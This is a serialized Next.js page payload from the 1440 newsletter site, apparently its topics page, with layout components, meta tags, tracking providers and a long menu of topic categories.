bg-cyan-400"}],["$","div","bg-magenta-400",{"className":"block w-2 h-2 rounded-full bg-magenta-400"}],["$","div","bg-yellow-500",{"className":"block w-2 h-2 rounded-full bg-yellow-500"}],["$","div","bg-red-400",{"className":"block w-2 h-2 rounded-full bg-red-400"}],["$","div","bg-green-400",{"className":"block w-2 h-2 rounded-full bg-green-400"}],["$","div","bg-blue-400",{"className":"block w-2 h-2 rounded-full bg-blue-400"}],["$","div","bg-orange-400",{"className":"block w-2 h-2 rounded-full bg-orange-400"}],["$","div","bg-purple-400",{"className":"block w-2 h-2 rounded-full bg-purple-400"}],["$","div","bg-black",{"className":"block w-2 h-2 rounded-full bg-black"}],["$","div","bg-gray-600",{"className":"block w-2 h-2 rounded-full bg-gray-600"}],["$","div","bg-gray-500",{"className":"block w-2 h-2 rounded-full bg-gray-500"}],["$","div","bg-gray-400",{"className":"block w-2 h-2 rounded-full bg-gray-400"}],["$","div","bg-gray-300",{"className":"block w-2 h-2 rounded-full bg-gray-300"}],["$","div","bg-gray-200",{"className":"block w-2 h-2 rounded-full bg-gray-200"}],["$","div","bg-gray-100",{"className":"block w-2 h-2 rounded-full bg-gray-100"}],["$","div","bg-paper",{"className":"block w-2 h-2 rounded-full bg-paper"}]]}],["$","div",null,{"className":"text-gray-600 w-8 h-8 absolute bottom-0 -left-16","data-sentry-component":"CornerCropMark","data-sentry-source-file":"CornerCropMark.tsx","children":[["$","div",null,{"className":"bg-current w-px h-5 absolute bottom-0 right-0"}],["$","svg",null,{"width":"16","height":"16","viewBox":"0 0 16 16","xmlns":"http://www.w3.org/2000/svg","className":"absolute fill-current bottom-half left-half","data-sentry-element":"svg","data-sentry-component":"AlignmentMark","data-sentry-source-file":"AlignmentMark.tsx","children":[["$","path",null,{"fillRule":"evenodd","clipRule":"evenodd","d":"M8.5 5.04148V3.02469C8.33555 3.00836 8.16875 3 8 3C7.83125 3 7.66445 3.00836 7.5 3.02469V5.04148C6.24375 5.25224 5.25224 6.24375 5.04148 7.5H3.02469C3.00836 7.66445 3 7.83125 3 8C3 8.16875 3.00836 8.33555 3.02469 8.5H5.04148C5.25224 9.75625 6.24375 10.7478 7.5 10.9585V12.9753C7.66445 12.9916 7.83125 13 8 13C8.16875 13 8.33555 12.9916 8.5 12.9753V10.9585C9.75625 10.7478 10.7478 9.75625 10.9585 8.5H12.9753C12.9916 8.33555 13 8.16875 13 8C13 7.83125 12.9916 7.66445 12.9753 7.5H10.9585C10.7478 6.24375 9.75625 5.25224 8.5 5.04148ZM8.5 7.5H10.9585C10.9858 7.6626 11 7.82964 11 8C11 8.17036 10.9858 8.3374 10.9585 8.5H8.5V7.5ZM8.5 7.5L7.5 7.5V5.04148C7.6626 5.0142 7.82964 5 8 5C8.17036 5 8.3374 5.0142 8.5 5.04148V7.5ZM8.5 8.5V10.9585C8.3374 10.9858 8.17036 11 8 11C7.82964 11 7.6626 10.9858 7.5 10.9585V8.5L8.5 8.5ZM7.5 8.5H5.04148C5.0142 8.33739 5 8.17036 5 8C5 7.82964 5.0142 7.6626 5.04148 7.5H7.5V8.5Z","data-sentry-element":"path","data-sentry-source-file":"AlignmentMark.tsx"}],["$","path",null,{"fillRule":"evenodd","clipRule":"evenodd","d":"M8.5 0H7.5V2.02054C4.5851 2.26101 2.26101 4.5851 2.02054 7.5H0V8.5H2.02054C2.26101 11.4149 4.5851 13.739 7.5 13.9795V16H8.5V13.9795C11.4149 13.739 13.739 11.4149 13.9795 8.5H16V7.5H13.9795C13.739 4.5851 11.4149 2.26101 8.5 2.02054V0ZM8.5 3.02469V2.02054C8.33513 2.00694 8.16838 2 8 2C7.83162 2 7.66487 2.00694 7.5 2.02054V3.02469C5.13779 3.25922 3.25922 5.13779 3.02469 7.5H2.02054C2.00694 7.66487 2 7.83162 2 8C2 8.16838 2.00694 8.33513 2.02054 8.5H3.02469C3.25922 10.8622 5.13779 12.7408 7.5 12.9753V13.9795C7.66487 13.9931 7.83162 14 8 14C8.16838 14 8.33513 13.9931 8.5 13.9795V12.9753C10.8622 12.7408 12.7408 10.8622 12.9753 8.5H13.9795C13.9931 8.33513 14 8.16838 14 8C14 7.83162 13.9931 7.66487 13.9795 7.5H12.9753C12.7408 5.13779 10.8622 3.25922 8.5 3.02469Z","data-sentry-element":"path","data-sentry-source-file":"AlignmentMark.tsx"}]]}]]}],["$","div",null,{"className":"text-gray-600 w-8 h-8 absolute bottom-0 -right-16","data-sentry-component":"CornerCropMark","data-sentry-source-file":"CornerCropMark.tsx","children":[["$","div",null,{"className":"bg-current w-px h-5 absolute bottom-0 left-0"}],["$","svg",null,{"width":"16","height":"16","viewBox":"0 0 16 16","xmlns":"http://www.w3.org/2000/svg","className":"absolute fill-current bottom-half right-half","data-sentry-element":"svg","data-sentry-component":"AlignmentMark","data-sentry-source-file":"AlignmentMark.tsx","children":[["$","path",null,{"fillRule":"evenodd","clipRule":"evenodd","d":"M8.5 5.04148V3.02469C8.33555 3.00836 8.16875 3 8 3C7.83125 3 7.66445 3.00836 7.5 3.02469V5.04148C6.24375 5.25224 5.25224 6.24375 5.04148 7.5H3.02469C3.00836 7.66445 3 7.83125 3 8C3 8.16875 3.00836 8.33555 3.02469 8.5H5.04148C5.25224 9.75625 6.24375 10.7478 7.5 10.9585V12.9753C7.66445 12.9916 7.83125 13 8 13C8.16875 13 8.33555 12.9916 8.5 12.9753V10.9585C9.75625 10.7478 10.7478 9.75625 10.9585 8.5H12.9753C12.9916 8.33555 13 8.16875 13 8C13 7.83125 12.9916 7.66445 12.9753 7.5H10.9585C10.7478 6.24375 9.75625 5.25224 8.5 5.04148ZM8.5 7.5H10.9585C10.9858 7.6626 11 7.82964 11 8C11 8.17036 10.9858 8.3374 10.9585 8.5H8.5V7.5ZM8.5 7.5L7.5 7.5V5.04148C7.6626 5.0142 7.82964 5 8 5C8.17036 5 8.3374 5.0142 8.5 5.04148V7.5ZM8.5 8.5V10.9585C8.3374 10.9858 8.17036 11 8 11C7.82964 11 7.6626 10.9858 7.5 10.9585V8.5L8.5 8.5ZM7.5 8.5H5.04148C5.0142 8.33739 5 8.17036 5 8C5 7.82964 5.0142 7.6626 5.04148 7.5H7.5V8.5Z","data-sentry-element":"path","data-sentry-source-file":"AlignmentMark.tsx"}],["$","path",null,{"fillRule":"evenodd","clipRule":"evenodd","d":"M8.5 0H7.5V2.02054C4.5851 2.26101 2.26101 4.5851 2.02054 7.5H0V8.5H2.02054C2.26101 11.4149 4.5851 13.739 7.5 13.9795V16H8.5V13.9795C11.4149 13.739 13.739 11.4149 13.9795 8.5H16V7.5H13.9795C13.739 4.5851 11.4149 2.26101 8.5 2.02054V0ZM8.5 3.02469V2.02054C8.33513 2.00694 8.16838 2 8 2C7.83162 2 7.66487 2.00694 7.5 2.02054V3.02469C5.13779 3.25922 3.25922 5.13779 3.02469 7.5H2.02054C2.00694 7.66487 2 7.83162 2 8C2 8.16838 2.00694 8.33513 2.02054 8.5H3.02469C3.25922 10.8622 5.13779 12.7408 7.5 12.9753V13.9795C7.66487 13.9931 7.83162 14 8 14C8.16838 14 8.33513 13.9931 8.5 13.9795V12.9753C10.8622 12.7408 12.7408 10.8622 12.9753 8.5H13.9795C13.9931 8.33513 14 8.16838 14 8C14 7.83162 13.9931 7.66487 13.9795 7.5H12.9753C12.7408 5.13779 10.8622 3.25922 8.5 3.02469Z","data-sentry-element":"path","data-sentry-source-file":"AlignmentMark.tsx"}]]}]]}]]}]}]}]]}]]}]
9:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","1",{"charSet":"utf-8"}],["$","title","2",{"children":"The knowledge company for the intellectually curious | 1440"}],["$","meta","3",{"name":"description","content":"Quickly find and learn from the best content on the internet, curated by the editorial team at 1440."}],["$","meta","4",{"name":"publisher","content":"1440"}],["$","meta","5",{"property":"og:title","content":"The knowledge company for the intellectually curious | 1440"}],["$","meta","6",{"property":"og:description","content":"Quickly find and learn from the best content on the internet, curated by the editorial team at 1440."}],["$","meta","7",{"property":"og:site_name","content":"1440"}],["$","meta","8",{"property":"og:locale","content":"en_US"}],["$","meta","9",{"property":"og:image","content":"https://join1440.com/images/1440-banner.png"}],["$","meta","10",{"property":"og:type","content":"article"}],["$","meta","11",{"name":"twitter:card","content":"summary"}],["$","meta","12",{"name":"twitter:site","content":"@Join1440"}],["$","meta","13",{"name":"twitter:creator","content":"@Join1440"}],["$","meta","14",{"name":"twitter:title","content":"The knowledge company for the intellectually curious | 1440"}],["$","meta","15",{"name":"twitter:description","content":"Quickly find and learn from the best content on the internet, curated by the editorial team at 1440."}],["$","meta","16",{"name":"twitter:image","content":"https://join1440.com/images/1440-banner.png"}],["$","link","17",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}],["$","link","18",{"rel":"apple-touch-icon","href":"/apple-icon.png?03352455652344f4","type":"image/png","sizes":"180x180"}],["$","meta","19",{"name":"next-size-adjust"}]]
2:null
8:["$","html",null,{"lang":"en","suppressHydrationWarning":true,"className":"text-[62.5%] text-black dark:text-gray-200 bg-paper dark:bg-gray-800 __variable_27aa40","data-sentry-component":"RootLayout","data-sentry-source-file":"layout.tsx","children":[["$","head",null,{"children":[["$","$L1c",null,{"id":"gpt-script","strategy":"beforeInteractive","crossOrigin":"anonymous","async":true,"src":"https://securepubads.g.doubleclick.net/tag/js/gpt.js","data-sentry-element":"Script","data-sentry-source-file":"layout.tsx"}],["$","$L1c",null,{"strategy":"beforeInteractive","id":"gpt-init","data-sentry-element":"Script","data-sentry-source-file":"layout.tsx","children":"window.googletag = window.googletag || {cmd: []};"}],["$","$L1c",null,{"strategy":"beforeInteractive","id":"dark-mode-init","data-sentry-element":"Script","data-sentry-source-file":"layout.tsx","children":"\n            try {\n              // this is safeLocalStorage because of the catch(e) {}\n              const mode = localStorage.getItem('theme-mode');\n              document.documentElement.setAttribute('data-theme', mode);\n            } catch (e) {}\n          "}],["$","link",null,{"rel":"stylesheet","href":"https://use.typekit.net/qom6zam.css"}]]}],["$","$L1d",null,{"data-sentry-element":"PreloadResources","data-sentry-source-file":"layout.tsx"}],["$","body",null,{"className":"relative text-body-400 font-sans","children":[[["$","$L1e",null,{"tagId":"G-5ZM35L50FK","serverContainerUrl":"https://join1440.com/_metrics-ssgtm","userId":"$undefined"}],["$","$L1f",null,{"gtmId":"GTM-K22HPKS","dataLayerName":"dataLayerGtm"}]],["$","$L20",null,{"data-sentry-element":"AuthProvider","data-sentry-source-file":"layout.tsx","children":["$","$L21",null,{"data-sentry-element":"PostHogProvider","data-sentry-source-file":"layout.tsx","children":["$","$L22",null,{"data-sentry-element":"AdProvider","data-sentry-source-file":"layout.tsx","children":["$","$L23",null,{"data-sentry-element":"SessionProvider","data-sentry-source-file":"layout.tsx","children":["$","$L24",null,{"reCaptchaKey":"6LduEZIjAAAAAHC39bRhj7k6_5rt5rJZhkqNrxjR","data-sentry-element":"ReCaptchaProvider","data-sentry-source-file":"layout.tsx","children":["$","$L25",null,{"flags":{"curation-admin-toggle":"off","finding-feed-labels":"Hide Labels","new-layouts":"off","test-aa":"A","user-saves":"A"},"data-sentry-element":"FlagsProvider","data-sentry-source-file":"layout.tsx","children":[["$","$L26",null,{"data-sentry-element":"SiteSearchProvider","data-sentry-source-file":"layout.tsx","children":["$","$L27",null,{"menu":{"newsletter":{"id":"5180","title":"Epstein Deadline, 'Peanuts' Gang, and Lemon-Shaped Planet","date":"2025-12-20T00:00:00+00:00","slug":"epstein-deadline-peanuts-gang-and-lemon-shaped-planet"},"menus":{"edges":[{"node":{"id":"4","order":1,"coming_soon_topics":[],"topics":[{"id":"4825","name":"401(k) ","slug":"401-k"},{"id":"4224","name":"Tariffs","slug":"tariffs"},{"id":"2538","name":"Stock Market","slug":"stock-market"},{"id":"4377","name":"Wall Street","slug":"wall-street"},{"id":"2431","name":"National Debt","slug":"national-debt"},{"id":"4548","name":"Initial Public Offerings","slug":"ipos"},{"id":"420","name":"Cryptocurrency","slug":"cryptocurrency"},{"id":"41","name":"Bitcoin","slug":"bitcoin"},{"id":"4629","name":"Bonds","slug":"bonds"},{"id":"4864","name":"Student Debt","slug":"student-debt"},{"id":"4125","name":"Credit Cards","slug":"credit-cards"},{"id":"4719","name":"Creator Economy","slug":"creator-economy"},{"id":"2048","name":"Labor Unions","slug":"labor-unions"},{"id":"4010","name":"Mutual Funds","slug":"mutual-funds"},{"id":"4848","name":"Minimum Wage","slug":"minimum-wage"},{"id":"4094","name":"Investment Banking","slug":"investment-banking"},{"id":"1039","name":"Inflation","slug":"inflation"},{"id":"2689","name":"Federal Reserve","slug":"federal-reserve"},{"id":"159","name":"Venture Capital","slug":"venture-capital"},{"id":"4846","name":"Rockefellers","slug":"rockefellers"},{"id":"4460","name":"FIRE (financial independence, retire early) ","slug":"fire-financial-independence-retire-early"},{"id":"2499","name":"Mortgages","slug":"mortgage"},{"id":"4488","name":"WeWork","slug":"wework"},{"id":"4578","name":"Hedge Funds","slug":"hedge-funds"},{"id":"1886","name":"Bankruptcy","slug":"bankruptcy"},{"id":"4717","name":"Gig Economy","slug":"gig-economy"},{"id":"4320","name":"Macyâ€™s","slug":"macy-s"},{"id":"4138","name":"Sears","slug":"sears"},{"id":"4656","name":"Y Combinator","slug":"y-combinator"},{"id":"4528","name":"Certificate of Deposit","slug":"cds"},{"id":"4170","name":"Recessions","slug":"recessions"},{"id":"4299","name":"Family Offices","slug":"family-offices"},{"id":"4813","name":"Alternative Investments","slug":"alternative-investments"},{"id":"4539","name":"Temu","slug":"temu"},{"id":"389","name":"NFTs","slug":"nft"},{"id":"4230","name":"Capital Gains","slug":"capital-gains"},{"id":"4765","name":"Fintech","slug":"fintech"},{"id":"4440","name":"Dow Jones","slug":"dow-jones"},{"id":"916","name":"Warren Buffett","slug":"warren-buffett"},{"id":"4242","name":"Consulting","slug":"consulting"},{"id":"4227","name":"Trusts","slug":"trusts"},{"id":"4397","name":"Angel Investing","slug":"angel-investing"},{"id":"308","name":"Real Estate","slug":"real-estate"},{"id":"4734","name":"The Dollar","slug":"the-dollar"},{"id":"4821","name":"Life Insurance","slug":"life-insurance"},{"id":"3365","name":"Individual retirement accounts","slug":"ira"},{"id":"694","name":"Nvidia","slug":"nvidia"},{"id":"4658","name":"Homeownership","slug":"homeownership"},{"id":"4126","name":"Black Friday","slug":"black-friday"},{"id":"3254","name":"Amazon","slug":"amazon"},{"id":"4828","name":"Madison Avenue","slug":"madison-avenue"},{"id":"4735","name":"Economic Bubbles","slug":"economic-bubbles"},{"id":"1238","name":"Tipping","slug":"tipping"}],"category":{"id":"1","title":"Business & Finance","slug":"business-and-finance"}}},{"node":{"id":"5","order":2,"coming_soon_topics":[],"topics":[{"id":"531","name":"Big Bang","slug":"big-bang"},{"id":"4098","name":"Hurricanes","slug":"hurricanes"},{"id":"566","name":"Stephen Hawking","slug":"stephen-hawking"},{"id":"4111","name":"Dark Universe","slug":"dark-universe"},{"id":"407","name":"Black Holes","slug":"black-holes"},{"id":"503","name":"James Webb Space Telescope","slug":"james-webb-telescope"},{"id":"175","name":"Memory","slug":"memory"},{"id":"4363","name":"Human Genome Project","slug":"human-genome-project"},{"id":"1381","name":"Microplastics","slug":"microplastics"},{"id":"4311","name":"X (Twitter)","slug":"twitter"},{"id":"4857","name":"Climatology","slug":"climatology"},{"id":"521","name":"Jupiter","slug":"jupiter"},{"id":"461","name":"Quantum Computing","slug":"quantum-computing"},{"id":"4105","name":"Rosalind Franklin","slug":"rosalind-franklin"},{"id":"498","name":"Nobel Prize","slug":"nobel-prize"},{"id":"421","name":"Quantum Mechanics","slug":"quantum-mechanics"},{"id":"4310","name":"Brain Implants","slug":"brain-implants"},{"id":"416","name":"CRISPR","slug":"crispr"},{"id":"3457","name":"Voyager Mission","slug":"voyager"},{"id":"4046","name":"Large Language Models","slug":"large-language-models"},{"id":"3947","name":"Viking Project","slug":"viking"},{"id":"1119","name":"Solar Power","slug":"solar-power"},{"id":"673","name":"Meta","slug":"meta"},{"id":"2006","name":"Bioluminescence","slug":"bioluminescence"},{"id":"4777","name":"Microchips","slug":"microchips"},{"id":"546","name":"Nuclear Power","slug":"nuclear-power"},{"id":"4756","name":"Wind Power","slug":"wind-power"},{"id":"4566","name":"Turbulence","slug":"turbulence"},{"id":"1424","name":"Dinosaurs","slug":"dinosaurs"},{"id":"23","name":"SpaceX","slug":"spacex"},{"id":"146","name":"Google","slug":"google"},{"id":"4790","name":"Plate Tectonics","slug":"plate-tectonics"},{"id":"2947","name":"Standard Model","slug":"standard-model"},{"id":"516","name":"Earth","slug":"earth"},{"id":"4035","name":"Critical Minerals","slug":"critical-minerals"},{"id":"4120","name":"Marie Curie","slug":"marie-curie"},{"id":"271","name":"Lasers","slug":"lasers"},{"id":"4475","name":"Volcanoes","slug":"volcanoes"},{"id":"27","name":"Earthquakes","slug":"earthquakes"},{"id":"490","name":"Electric Vehicles","slug":"electric-vehicles"},{"id":"537","name":"International Space Station","slug":"international-space-station"},{"id":"2131","name":"OpenAI","slug":"openai"},{"id":"2483","name":"Tardigrades","slug":"tardigrades"},{"id":"4779","name":"Nikola Tesla","slug":"nikola-tesla"},{"id":"856","name":"Apple","slug":"apple"},{"id":"4844","name":"Self-Driving Cars","slug":"self-driving-cars"},{"id":"4283","name":"Biosphere 2","slug":"biosphere-2"},{"id":"191","name":"Microsoft","slug":"microsoft"},{"id":"2951","name":"Pollinators","slug":"pollinators"},{"id":"517","name":"Mars","slug":"mars"},{"id":"2315","name":"Bill Nye","slug":"bill-nye"},{"id":"2741","name":"Generative AI","slug":"generative-ai"},{"id":"71","name":"Deepfakes","slug":"deepfakes"},{"id":"553","name":"Space Trash","slug":"space-trash"},{"id":"709","name":"Environmental Protection Agency","slug":"epa"},{"id":"4288","name":"Particle Accelerators","slug":"particle-accelerators"},{"id":"3973","name":"Tesla","slug":"tesla"},{"id":"571","name":"General Relativity","slug":"general-relativity"},{"id":"3785","name":"Fracking","slug":"fracking"},{"id":"1190","name":"Smart Cities","slug":"smart-cities"}],"category":{"id":"3","title":"Science & Technology","slug":"science-technology"}}},{"node":{"id":"2","order":3,"coming_soon_topics":[],"topics":[{"id":"4433","name":"Semaglutides","slug":"semaglutides"},{"id":"79","name":"Sleep","slug":"sleep"},{"id":"1002","name":"Addiction","slug":"addiction"},{"id":"331","name":"Aging","slug":"aging"},{"id":"1285","name":"Alzheimer's","slug":"alzheimers"},{"id":"452","name":"Cancer","slug":"cancer"},{"id":"11","name":"Diabetes","slug":"diabetes"},{"id":"465","name":"Gut Microbiome","slug":"gut-microbiome"},{"id":"1539","name":"Exercise","slug":"exercise"},{"id":"462","name":"Blood","slug":"blood"},{"id":"1281","name":"Dreams","slug":"dreams"},{"id":"3168","name":"Insomnia","slug":"insomnia"},{"id":"997","name":"LSD","slug":"lsd"},{"id":"1935","name":"Opioids","slug":"opioids"},{"id":"1525","name":"Stem Cells","slug":"stem-cells"},{"id":"4532","name":"Superbugs","slug":"superbugs"},{"id":"4184","name":"Zoonotic Diseases","slug":"zoonotic-diseases"},{"id":"1357","name":"Biohacking","slug":"biohacking"},{"id":"4086","name":"In Vitro Fertilization","slug":"in-vitro-fertilization"},{"id":"4697","name":"Arthritis","slug":"arthritis"},{"id":"3849","name":"Near-Death Experiences","slug":"near-death-experiences"},{"id":"4866","name":"Burnout","slug":"burnout"},{"id":"4597","name":"Taste Buds","slug":"taste-buds"},{"id":"4343","name":"Penicillin","slug":"penicillin"},{"id":"971","name":"Stress","slug":"stress"},{"id":"4571","name":"Strokes","slug":"strokes"}],"category":{"id":"7","title":"Health & Medicine","slug":"health-and-medicine"}}},{"node":{"id":"3","order":4,"coming_soon_topics":[],"topics":[{"id":"1963","name":"Ancient Rome","slug":"ancient-rome"},{"id":"1862","name":"Ancient Greece","slug":"ancient-greece"},{"id":"1698","name":"Ancient Egypt","slug":"ancient-egypt"},{"id":"4024","name":"American Revolution","slug":"american-revolution"},{"id":"4429","name":"Panama Canal","slug":"panama-canal"},{"id":"620","name":"North Atlantic Treaty Organization","slug":"nato"},{"id":"4070","name":"British Empire","slug":"british-empire"},{"id":"2039","name":"Pompeii","slug":"pompeii"},{"id":"3670","name":"Soviet Union","slug":"soviet-union"},{"id":"2122","name":"Aztec Empire","slug":"aztec-empire"},{"id":"4008","name":"Apollo Program","slug":"apollo-program"},{"id":"2811","name":"The Space Race","slug":"space-race"},{"id":"4820","name":"Cuban Revolution","slug":"cuban-revolution"},{"id":"1223","name":"Medieval Europe","slug":"medieval-europe"},{"id":"4403","name":"Manhattan Project","slug":"manhattan-project"},{"id":"3055","name":"Stonehenge","slug":"stonehenge"},{"id":"2156","name":"Maya Civilization","slug":"maya-civilization"},{"id":"2108","name":"Gladiators","slug":"gladiators"},{"id":"4822","name":"Wampanoag","slug":"wampanoag"},{"id":"3955","name":"Byzantine Empire","slug":"byzantine-empire"},{"id":"2471","name":"Machu Picchu","slug":"machu-picchu"},{"id":"4794","name":"Mexican-American War","slug":"mexican-american-war"},{"id":"4366","name":"OPEC","slug":"opec"},{"id":"3208","name":"United Nations","slug":"united-nations"},{"id":"818","name":"South Korea","slug":"south-korea"},{"id":"2136","name":"Cold War","slug":"cold-war"},{"id":"4053","name":"Erie Canal","slug":"erie-canal"},{"id":"394","name":"Pearl Harbor","slug":"pearl-harbor"},{"id":"4465","name":"Wright Brothers","slug":"wright-brothers"},{"id":"4067","name":"Chernobyl Disaster","slug":"chernobyl-disaster"}],"category":{"id":"8","title":"World History","slug":"world-history"}}},{"node":{"id":"1","order":5,"coming_soon_topics":[],"topics":[{"id":"1298","name":"TikTok","slug":"tiktok"},{"id":"2139","name":"Disney","slug":"disney"},{"id":"4607","name":"YouTube","slug":"you-tube"},{"id":"3306","name":"Hollywood","slug":"hollywood"},{"id":"2693","name":"Major League Baseball","slug":"major-league-baseball"},{"id":"4679","name":"National Basketball Association","slug":"nba"},{"id":"4626","name":"Sports Betting","slug":"sports-betting"},{"id":"3999","name":"Memes","slug":"memes"},{"id":"4467","name":"Rock â€˜Nâ€™ Roll","slug":"rock-n-roll"},{"id":"2822","name":"Netflix","slug":"netflix"},{"id":"119","name":"National Parks","slug":"national-parks"},{"id":"4133","name":"Salvador DalÃ­","slug":"salvador-dali"},{"id":"1694","name":"Burning Man","slug":"burning-man"},{"id":"4490","name":"Ghosts","slug":"ghosts"},{"id":"1833","name":"Opera","slug":"opera"},{"id":"4770","name":"Walt Whitman","slug":"walt-whitman"},{"id":"4815","name":"James Beard Awards","slug":"james-beard"},{"id":"4492","name":"Steven Spielberg","slug":"steven-spielberg"},{"id":"4738","name":"Ice Cream","slug":"ice-cream"},{"id":"4369","name":"Comic-Con","slug":"comic-con"},{"id":"4596","name":"National Hockey League","slug":"national-hockey-league"},{"id":"3556","name":"Shakespeare","slug":"william-shakespeare"},{"id":"4669","name":"Dystopian Literature","slug":"dystopian-literature"},{"id":"4040","name":"X Games","slug":"x-games"},{"id":"4267","name":"Public Education","slug":"public-education"},{"id":"4054","name":"Bruce Springsteen","slug":"bruce-springsteen"},{"id":"35","name":"College Football","slug":"college-football"},{"id":"4215","name":"Fantasy Football","slug":"fantasy-football"},{"id":"4226","name":"NASCAR","slug":"nascar"},{"id":"4367","name":"'Super Mario Bros.'","slug":"super-mario-bros"},{"id":"4259","name":"Private Education","slug":"private-education"},{"id":"4805","name":"K-pop","slug":"k-pop"},{"id":"4634","name":"Marina AbramoviÄ‡","slug":"marina-abramovic"},{"id":"4438","name":"Cannes","slug":"cannes"},{"id":"485","name":"National Football League","slug":"nfl"},{"id":"4469","name":"Romanticism","slug":"romanticism"},{"id":"4316","name":"The Burrito","slug":"the-burrito"},{"id":"4451","name":"Country Music","slug":"country-music"},{"id":"4600","name":"Oktoberfest","slug":"oktoberfest"},{"id":"3859","name":"Taylor Swift","slug":"taylor-swift"},{"id":"4383","name":"Stand-up Comedy","slug":"stand-up-comedy"},{"id":"9","name":"Barbecue","slug":"barbecue"},{"id":"1761","name":"Vacationing","slug":"vacation"},{"id":"4603","name":"Bob Dylan","slug":"bob-dylan"},{"id":"4525","name":"The Marathon","slug":"the-marathon"},{"id":"4673","name":"Beat Generation","slug":"beat-generation"},{"id":"4843","name":"HBO","slug":"hbo"},{"id":"4315","name":"Flannery Oâ€™Connor","slug":"flannery-o-connor"},{"id":"4564","name":"Michelin Guide","slug":"michelin-guide"},{"id":"4254","name":"'Saturday Night Live'","slug":"saturday-night-live"},{"id":"4768","name":"Horror","slug":"horror"},{"id":"2386","name":"Day of the Dead","slug":"day-of-the-dead"},{"id":"1719","name":"Chess","slug":"chess"},{"id":"4361","name":"Soap Operas","slug":"soap-operas"},{"id":"4699","name":"Napa Valley","slug":"napa-valley"},{"id":"4350","name":"Professional Wrestling","slug":"professional-wrestling"},{"id":"4787","name":"Georgia O'Keeffe","slug":"georgia-o-keeffe"},{"id":"4262","name":"Womenâ€™s National Basketball Association","slug":"wnba"},{"id":"3766","name":"Tattoos","slug":"tattoos"},{"id":"1070","name":"Coffee","slug":"coffee"},{"id":"1856","name":"Thanksgiving","slug":"thanksgiving"},{"id":"4205","name":"Pablo Picasso","slug":"pablo-picasso"},{"id":"4059","name":"â€˜The Wizard of Ozâ€™","slug":"the-wizard-of-oz"},{"id":"4223","name":"Mark Twain","slug":"mark-twain"},{"id":"2784","name":"True Crime","slug":"true-crime"},{"id":"4833","name":"Advent","slug":"advent"},{"id":"4417","name":"Happy Hour","slug":"happy-hour"},{"id":"4386","name":"Pickleball","slug":"pickleball"},{"id":"4097","name":"New Journalism","slug":"new-journalism"},{"id":"4506","name":"Punk Rock","slug":"punk-rock"},{"id":"4455","name":"Pop Art","slug":"pop-art"},{"id":"4248","name":"Hanukkah","slug":"hanukkah"}],"category":{"id":"2","title":"Society & Culture","slug":"society-and-culture"}}}]}},"data-sentry-element":"SiteMenuProvider","data-sentry-source-file":"layout.tsx","children":["$","$L28",null,{"data-sentry-element":"SiteHeaderProvider","data-sentry-source-file":"layout.tsx","children":["$","$L29",null,{"data-sentry-element":"ThemeProvider","data-sentry-source-file":"layout.tsx","children":[["$","$2a",null,{"fallback":null,"children":["$","$L2b",null,{"reason":"next/dynamic","children":["$","$L2c",null,{"data-sentry-element":"PostHogPageView","data-sentry-source-file":"layout.tsx"}]}]}],["$","$L2d",null,{"data-sentry-element":"AuthEventTracker","data-sentry-source-file":"layout.tsx"}],false,["$","div",null,{"className":"root","children":["$","$L4",null,{"parallelRouterKey":"children","segmentPath":["children"],"error":"$2e","errorStyles":[],"errorScripts":[],"template":["$","$L6",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","$L2f",null,{}],"notFoundStyles":[]}]}]]}]}]}]}],["$","$L30",null,{"definitions":{"curation-admin-toggle":{"options":[{"value":"off"},{"value":"on"}],"origin":"$undefined","description":"Show admin links to CMS for curators","defaultValue":"$undefined","declaredInCode":true},"finding-feed-labels":{"options":[{"value":"Hide Labels"},{"value":"Show Labels"}],"origin":"$undefined","description":"Toggle finding feed labels for debugging","defaultValue":"$undefined","declaredInCode":true},"new-layouts":{"options":[{"value":"off"},{"value":"on"}],"origin":"$undefined","description":"Enable new sidebar & marketing page layouts","defaultValue":"$undefined","declaredInCode":true},"test-aa":{"options":[{"value":"A"},{"value":"B"}],"origin":"$undefined","description":"A/B test","defaultValue":"$undefined","declaredInCode":true},"user-saves":{"options":[{"value":"A"},{"value":"B"}],"origin":"$undefined","description":"A/B test for user likes/saves feature","defaultValue":"$undefined","declaredInCode":true}},"data-sentry-element":"FeatureFlags","data-sentry-source-file":"layout.tsx"}]]}]}]}]}]}]}],["$","div",null,{"id":"floating-ui-portal"}]]}]]}]
f:["$","section",null,{"id":"topics","className":"pb-7 md:pb-10 border-t border-primary pt-14 md:pt-20","data-sentry-component":"PageSection","data-sentry-source-file":"PageSection.tsx","children":["$undefined",["$","div",null,{"className":"mx-auto w-full max-w-(--breakpoint-pagewrapper) px-5 lg:px-10 lm2:lg:px-8","data-sentry-component":"Wrapper","data-sentry-source-file":"Wrapper.tsx","children":["$","div",null,{"className":"flex flex-col gap-2 items-center text-center max-w-[76rem] mx-auto","children":[["$","div",null,{"className":"flex flex-col gap-1","children":[["$","p",null,{"className":"text-heading-400 text-cyan-600","children":"Fuel Your Fascination"}],["$","h2",null,{"className":"font-serif text-display-1000 md:text-display-1400","children":"1440 Topics"}]]}],["$","p",null,{"className":"text-body-450 mt-1","children":"A collective resource of human-curated deep dives"}]]}]}]]}]
31:"$Sreact.fragment"
32:I[55323,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"ScrollToContentButton"]
33:I[20396,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"TopicCardLinkWrapper"]
